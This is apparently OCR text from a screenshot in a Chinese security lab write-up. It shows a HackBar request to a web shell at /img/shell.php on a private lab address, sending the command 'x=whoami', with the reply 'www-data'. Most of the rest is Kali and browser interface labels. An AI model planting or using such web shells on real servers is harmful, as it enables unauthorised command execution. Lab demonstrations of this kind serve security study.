 192.168.0.110/img/shell.php?http:%2f%2f192.168.0.110%2fimg%2fshell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
www-data
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
Load URL http://192.168.0.110/img/shell.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
Post data x=whoami
雷石安全实验室